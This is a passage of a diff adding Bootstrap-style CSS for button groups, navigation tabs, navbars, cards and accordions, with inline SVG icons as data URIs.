+  flex-wrap: wrap;
+  justify-content: flex-start
+}
+
+.btn-toolbar .input-group {
+  width: auto
+}
+
+.btn-group {
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0
+}
+
+.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0
+}
+
+.dropdown-toggle-split {
+  padding-left: .5625rem;
+  padding-right: .5625rem
+}
+
+.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
+  margin-left: 0
+}
+
+.dropstart .dropdown-toggle-split:before {
+  margin-right: 0
+}
+
+.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
+  padding-left: .375rem;
+  padding-right: .375rem
+}
+
+.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
+  padding-left: .75rem;
+  padding-right: .75rem
+}
+
+.btn-group-vertical {
+  align-items: flex-start;
+  flex-direction: column;
+  justify-content: center
+}
+
+.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
+  width: 100%
+}
+
+.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
+  margin-top: -1px;
+  margin-top: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-left-radius: 0;
+  border-bottom-right-radius: 0
+}
+
+.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
+  border-top-left-radius: 0;
+  border-top-right-radius: 0
+}
+
+.nav {
+  --bs-nav-link-padding-x: 1rem;
+  --bs-nav-link-padding-y: 0.5rem;
+  --bs-nav-link-font-weight: ;
+  --bs-nav-link-color: var(--bs-link-color);
+  --bs-nav-link-hover-color: var(--bs-link-hover-color);
+  --bs-nav-link-disabled-color: var(--bs-secondary-color);
+  display: flex;
+  flex-wrap: wrap;
+  list-style: none;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.nav-link {
+  background: 0 0;
+  border: 0;
+  color: var(--bs-nav-link-color);
+  display: block;
+  font-size: var(--bs-nav-link-font-size);
+  font-weight: var(--bs-nav-link-font-weight);
+  padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .nav-link {
+      transition: none
+  }
+}
+
+.nav-link:focus,.nav-link:hover {
+  color: var(--bs-nav-link-hover-color)
+}
+
+.nav-link:focus-visible {
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.nav-link.disabled,.nav-link:disabled {
+  color: var(--bs-nav-link-disabled-color);
+  cursor: default;
+  pointer-events: none
+}
+
+.nav-tabs {
+  --bs-nav-tabs-border-width: var(--bs-border-width);
+  --bs-nav-tabs-border-color: var(--bs-border-color);
+  --bs-nav-tabs-border-radius: var(--bs-border-radius);
+  --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
+  --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
+  --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
+  --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
+  border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
+}
+
+.nav-tabs .nav-link {
+  border: var(--bs-nav-tabs-border-width) solid #0000;
+  border-top-left-radius: var(--bs-nav-tabs-border-radius);
+  border-top-right-radius: var(--bs-nav-tabs-border-radius);
+  margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
+  border-color: var(--bs-nav-tabs-link-hover-border-color);
+  isolation: isolate
+}
+
+.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
+  background-color: var(--bs-nav-tabs-link-active-bg);
+  border-color: var(--bs-nav-tabs-link-active-border-color);
+  color: var(--bs-nav-tabs-link-active-color)
+}
+
+.nav-tabs .dropdown-menu {
+  border-top-left-radius: 0;
+  border-top-right-radius: 0;
+  margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-pills {
+  --bs-nav-pills-border-radius: var(--bs-border-radius);
+  --bs-nav-pills-link-active-color: #fff;
+  --bs-nav-pills-link-active-bg: #0d6efd
+}
+
+.nav-pills .nav-link {
+  border-radius: var(--bs-nav-pills-border-radius)
+}
+
+.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
+  background-color: var(--bs-nav-pills-link-active-bg);
+  color: var(--bs-nav-pills-link-active-color)
+}
+
+.nav-underline {
+  --bs-nav-underline-gap: 1rem;
+  --bs-nav-underline-border-width: 0.125rem;
+  --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
+  gap: var(--bs-nav-underline-gap)
+}
+
+.nav-underline .nav-link {
+  border-bottom: var(--bs-nav-underline-border-width) solid #0000;
+  padding-left: 0;
+  padding-right: 0
+}
+
+.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
+  border-bottom-color: initial
+}
+
+.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
+  border-bottom-color: initial;
+  color: var(--bs-nav-underline-link-active-color);
+  font-weight: 700
+}
+
+.nav-fill .nav-item,.nav-fill>.nav-link {
+  flex: 1 1 auto;
+  text-align: center
+}
+
+.nav-justified .nav-item,.nav-justified>.nav-link {
+  flex-basis: 0;
+  flex-grow: 1;
+  text-align: center
+}
+
+.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
+  width: 100%
+}
+
+.tab-content>.tab-pane {
+  display: none
+}
+
+.tab-content>.active {
+  display: block
+}
+
+.navbar {
+  --bs-navbar-padding-x: 0;
+  --bs-navbar-padding-y: 0.5rem;
+  --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb),0.65);
+  --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb),0.8);
+  --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb),0.3);
+  --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-brand-padding-y: 0.3125rem;
+  --bs-navbar-brand-margin-end: 1rem;
+  --bs-navbar-brand-font-size: 1.25rem;
+  --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-nav-link-padding-x: 0.5rem;
+  --bs-navbar-toggler-padding-y: 0.25rem;
+  --bs-navbar-toggler-padding-x: 0.75rem;
+  --bs-navbar-toggler-font-size: 1.25rem;
+  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
+  --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb),0.15);
+  --bs-navbar-toggler-border-radius: var(--bs-border-radius);
+  --bs-navbar-toggler-focus-width: 0.25rem;
+  --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
+  align-items: center;
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: space-between;
+  padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
+  position: relative
+}
+
+.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
+  align-items: center;
+  display: flex;
+  flex-wrap: inherit;
+  justify-content: space-between
+}
+
+.navbar-brand {
+  color: var(--bs-navbar-brand-color);
+  font-size: var(--bs-navbar-brand-font-size);
+  margin-right: var(--bs-navbar-brand-margin-end);
+  padding-bottom: var(--bs-navbar-brand-padding-y);
+  padding-top: var(--bs-navbar-brand-padding-y);
+  text-decoration: none;
+  white-space: nowrap
+}
+
+.navbar-brand:focus,.navbar-brand:hover {
+  color: var(--bs-navbar-brand-hover-color)
+}
+
+.navbar-nav {
+  --bs-nav-link-padding-x: 0;
+  --bs-nav-link-padding-y: 0.5rem;
+  --bs-nav-link-font-weight: ;
+  --bs-nav-link-color: var(--bs-navbar-color);
+  --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
+  --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
+  display: flex;
+  flex-direction: column;
+  list-style: none;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
+  color: var(--bs-navbar-active-color)
+}
+
+.navbar-nav .dropdown-menu {
+  position: static
+}
+
+.navbar-text {
+  color: var(--bs-navbar-color);
+  padding-bottom: .5rem;
+  padding-top: .5rem
+}
+
+.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
+  color: var(--bs-navbar-active-color)
+}
+
+.navbar-collapse {
+  align-items: center;
+  flex-basis: 100%;
+  flex-grow: 1
+}
+
+.navbar-toggler {
+  background-color: initial;
+  border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
+  border-radius: var(--bs-navbar-toggler-border-radius);
+  color: var(--bs-navbar-color);
+  font-size: var(--bs-navbar-toggler-font-size);
+  line-height: 1;
+  padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
+  transition: var(--bs-navbar-toggler-transition)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .navbar-toggler {
+      transition: none
+  }
+}
+
+.navbar-toggler:hover {
+  text-decoration: none
+}
+
+.navbar-toggler:focus {
+  box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
+  outline: 0;
+  text-decoration: none
+}
+
+.navbar-toggler-icon {
+  background-image: var(--bs-navbar-toggler-icon-bg);
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: 100%;
+  display: inline-block;
+  height: 1.5em;
+  vertical-align: middle;
+  width: 1.5em
+}
+
+.navbar-nav-scroll {
+  max-height: 75vh;
+  max-height: var(--bs-scroll-height,75vh);
+  overflow-y: auto
+}
+
+@media (min-width: 576px) {
+  .navbar-expand-sm {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-sm .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-sm .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-sm .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-sm .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-sm .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-sm .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-sm .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-sm .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-sm .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .navbar-expand-md {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-md .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-md .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-md .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-md .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-md .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-md .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-md .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-md .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-md .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .navbar-expand-lg {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-lg .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-lg .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-lg .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-lg .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-lg .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-lg .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-lg .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-lg .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-lg .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .navbar-expand-xl {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-xl .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-xl .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-xl .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-xl .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-xl .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-xl .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-xl .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-xl .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-xl .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .navbar-expand-xxl {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-xxl .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-xxl .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-xxl .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-xxl .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-xxl .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-xxl .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-xxl .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-xxl .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-xxl .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+.navbar-expand {
+  flex-wrap: nowrap;
+  justify-content: flex-start
+}
+
+.navbar-expand .navbar-nav {
+  flex-direction: row
+}
+
+.navbar-expand .navbar-nav .dropdown-menu {
+  position: absolute
+}
+
+.navbar-expand .navbar-nav .nav-link {
+  padding-left: var(--bs-navbar-nav-link-padding-x);
+  padding-right: var(--bs-navbar-nav-link-padding-x)
+}
+
+.navbar-expand .navbar-nav-scroll {
+  overflow: visible
+}
+
+.navbar-expand .navbar-collapse {
+  display: flex!important;
+  flex-basis: auto
+}
+
+.navbar-expand .navbar-toggler {
+  display: none
+}
+
+.navbar-expand .offcanvas {
+  background-color: initial!important;
+  border: 0!important;
+  flex-grow: 1;
+  height: auto!important;
+  position: static;
+  transform: none!important;
+  transition: none;
+  visibility: visible!important;
+  width: auto!important;
+  z-index: auto
+}
+
+.navbar-expand .offcanvas .offcanvas-header {
+  display: none
+}
+
+.navbar-expand .offcanvas .offcanvas-body {
+  display: flex;
+  flex-grow: 0;
+  overflow-y: visible;
+  padding: 0
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark] {
+  --bs-navbar-color: #ffffff8c;
+  --bs-navbar-hover-color: #ffffffbf;
+  --bs-navbar-disabled-color: #ffffff40;
+  --bs-navbar-active-color: #fff;
+  --bs-navbar-brand-color: #fff;
+  --bs-navbar-brand-hover-color: #fff;
+  --bs-navbar-toggler-border-color: #ffffff1a
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon {
+  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
+}
+
+.card {
+  --bs-card-spacer-y: 1rem;
+  --bs-card-spacer-x: 1rem;
+  --bs-card-title-spacer-y: 0.5rem;
+  --bs-card-title-color: ;
+  --bs-card-subtitle-color: ;
+  --bs-card-border-width: var(--bs-border-width);
+  --bs-card-border-color: var(--bs-border-color-translucent);
+  --bs-card-border-radius: var(--bs-border-radius);
+  --bs-card-box-shadow: ;
+  --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-card-cap-padding-y: 0.5rem;
+  --bs-card-cap-padding-x: 1rem;
+  --bs-card-cap-bg: rgba(var(--bs-body-color-rgb),0.03);
+  --bs-card-cap-color: ;
+  --bs-card-height: ;
+  --bs-card-color: ;
+  --bs-card-bg: var(--bs-body-bg);
+  --bs-card-img-overlay-padding: 1rem;
+  --bs-card-group-margin: 0.75rem;
+  word-wrap: break-word;
+  background-clip: initial;
+  background-color: var(--bs-card-bg);
+  border: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  border-radius: var(--bs-card-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: flex;
+  flex-direction: column;
+  height: var(--bs-card-height);
+  min-width: 0;
+  position: relative
+}
+
+.card>hr {
+  margin-left: 0;
+  margin-right: 0
+}
+
+.card>.list-group {
+  border-bottom: inherit;
+  border-top: inherit
+}
+
+.card>.list-group:first-child {
+  border-top-left-radius: var(--bs-card-inner-border-radius);
+  border-top-right-radius: var(--bs-card-inner-border-radius);
+  border-top-width: 0
+}
+
+.card>.list-group:last-child {
+  border-bottom-left-radius: var(--bs-card-inner-border-radius);
+  border-bottom-right-radius: var(--bs-card-inner-border-radius);
+  border-bottom-width: 0
+}
+
+.card>.card-header+.list-group,.card>.list-group+.card-footer {
+  border-top: 0
+}
+
+.card-body {
+  color: var(--bs-card-color);
+  flex: 1 1 auto;
+  padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
+}
+
+.card-title {
+  color: var(--bs-card-title-color);
+  margin-bottom: var(--bs-card-title-spacer-y)
+}
+
+.card-subtitle {
+  color: var(--bs-card-subtitle-color);
+  margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
+}
+
+.card-subtitle,.card-text:last-child {
+  margin-bottom: 0
+}
+
+.card-link+.card-link {
+  margin-left: var(--bs-card-spacer-x)
+}
+
+.card-header {
+  background-color: var(--bs-card-cap-bg);
+  border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  color: var(--bs-card-cap-color);
+  margin-bottom: 0;
+  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-header:first-child {
+  border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
+}
+
+.card-footer {
+  background-color: var(--bs-card-cap-bg);
+  border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  color: var(--bs-card-cap-color);
+  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-footer:last-child {
+  border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
+}
+
+.card-header-tabs {
+  border-bottom: 0;
+  margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
+  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-header-tabs .nav-link.active {
+  background-color: var(--bs-card-bg);
+  border-bottom-color: var(--bs-card-bg)
+}
+
+.card-header-pills {
+  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-img-overlay {
+  border-radius: var(--bs-card-inner-border-radius);
+  bottom: 0;
+  left: 0;
+  padding: var(--bs-card-img-overlay-padding);
+  position: absolute;
+  right: 0;
+  top: 0
+}
+
+.card-img,.card-img-bottom,.card-img-top {
+  width: 100%
+}
+
+.card-img,.card-img-top {
+  border-top-left-radius: var(--bs-card-inner-border-radius);
+  border-top-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-img,.card-img-bottom {
+  border-bottom-left-radius: var(--bs-card-inner-border-radius);
+  border-bottom-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-group>.card {
+  margin-bottom: var(--bs-card-group-margin)
+}
+
+@media (min-width: 576px) {
+  .card-group {
+      display:flex;
+      flex-flow: row wrap
+  }
+
+  .card-group>.card {
+      flex: 1 0;
+      margin-bottom: 0
+  }
+
+  .card-group>.card+.card {
+      border-left: 0;
+      margin-left: 0
+  }
+
+  .card-group>.card:not(:last-child) {
+      border-bottom-right-radius: 0;
+      border-top-right-radius: 0
+  }
+
+  .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
+      border-top-right-radius: 0
+  }
+
+  .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
+      border-bottom-right-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-left-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
+      border-top-left-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
+      border-bottom-left-radius: 0
+  }
+}
+
+.accordion {
+  --bs-accordion-color: var(--bs-body-color);
+  --bs-accordion-bg: var(--bs-body-bg);
+  --bs-accordion-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;
+  --bs-accordion-border-color: var(--bs-border-color);
+  --bs-accordion-border-width: var(--bs-border-width);
+  --bs-accordion-border-radius: var(--bs-border-radius);
+  --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-accordion-btn-padding-x: 1.25rem;
+  --bs-accordion-btn-padding-y: 1rem;
+  --bs-accordion-btn-color: var(--bs-body-color);
+  --bs-accordion-btn-bg: var(--bs-accordion-bg);
+  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  --bs-accordion-btn-icon-width: 1.25rem;
+  --bs-accordion-btn-icon-transform: rotate(-180deg);
+  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
+  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-accordion-body-padding-x: 1.25rem;
+  --bs-accordion-body-padding-y: 1rem;
+  --bs-accordion-active-color: var(--bs-primary-text-emphasis);
+  --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
+}
+
+.accordion-button {
+  align-items: center;
+  background-color: var(--bs-accordion-btn-bg);
+  border: 0;
+  border-radius: 0;
+  color: var(--bs-accordion-btn-color);
+  display: flex;
+  font-size: 1rem;
+  overflow-anchor: none;
+  padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
+  position: relative;
+  text-align: left;
+  transition: var(--bs-accordion-transition);
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .accordion-button {
+      transition: none
+  }
+}
+
+.accordion-button:not(.collapsed) {
+  background-color: var(--bs-accordion-active-bg);
+  box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
+  color: var(--bs-accordion-active-color)
+}
+
+.accordion-button:not(.collapsed):after {
+  background-image: var(--bs-accordion-btn-active-icon);
+  transform: var(--bs-accordion-btn-icon-transform)
+}
+
+.accordion-button:after {
+  background-image: var(--bs-accordion-btn-icon);
+  background-repeat: no-repeat;
+  background-size: var(--bs-accordion-btn-icon-width);
+  content: "";
+  flex-shrink: 0;
+  height: var(--bs-accordion-btn-icon-width);
+  margin-left: auto;
+  transition: var(--bs-accordion-btn-icon-transition);
+  width: var(--bs-accordion-btn-icon-width)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .accordion-button:after {
+      transition: none
+  }
+}
+
+.accordion-button:hover {
+  z-index: 2
+}
+
+.accordion-button:focus {
+  box-shadow: var(--bs-accordion-btn-focus-box-shadow);
+  outline: 0;
+  z-index: 3
+}
+
+.accordion-header {
+  margin-bottom: 0
+}
+
+.accordion-item {
+  background-color: var(--bs-accordion-bg);
+  border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
+  color: var(--bs-accordion-color)
+}
+
+.accordion-item:first-of-type {
+  border-top-left-radius: var(--bs-accordion-border-radius);
+  border-top-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:first-of-type>.accordion-header .accordion-button {
+  border-top-left-radius: var(--bs-accordion-inner-border-radius);
+  border-top-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:not(:first-of-type) {
+  border-top: 0
+}
+
+.accordion-item:last-of-type {
+  border-bottom-left-radius: var(--bs-accordion-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
+  border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:last-of-type>.accordion-collapse {
+  border-bottom-left-radius: var(--bs-accordion-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-body {
+  padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
+}
+
+.accordion-flush>.accordion-item {
+  border-left: 0;
+  border-radius: 0;
+  border-right: 0
+}
+
+.accordion-flush>.accordion-item:first-child {
+  border-top: 0
+}
+
+.accordion-flush>.accordion-item:last-child {
+  border-bottom: 0
+}
+
+.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
+  border-radius: 0
+}
+
+[data-bs-theme=dark] .accordion-button:after {
+  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
